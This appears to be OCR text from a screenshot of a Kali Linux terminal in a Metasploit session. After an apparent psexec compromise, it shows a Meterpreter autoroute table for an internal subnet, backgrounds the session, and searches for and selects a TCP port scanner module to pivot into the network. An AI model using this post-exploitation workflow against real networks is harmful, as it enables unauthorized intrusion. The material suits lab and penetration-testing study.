 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > search portscan
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/wordpress_pingback_access normal Yes Wordpress Pingback Locator
1 auxiliary/scanner/natpmp/natpmp_portscan normal Yes NAT-PMP External Port Scanner
2 auxiliary/scanner/portscan/ack normal Yes TCP ACK Firewall Scanner
3 auxiliary/scanner/portscan/ftpbounce normal Yes FTP Bounce Port Scanner
4 auxiliary/scanner/portscan/syn normal Yes TCP SYN Port Scanner
5 auxiliary/scanner/portscan/tcp normal Yes TCP Port Scanner
6 auxiliary/scanner/portscan/xmas normal Yes TCP "XMas" Port Scanner
7 auxiliary/scanner/sap/sap_router_portscanner normal No SAPRouter Port Scanner
msf5 exploit(windows/smb/psexec) > use 5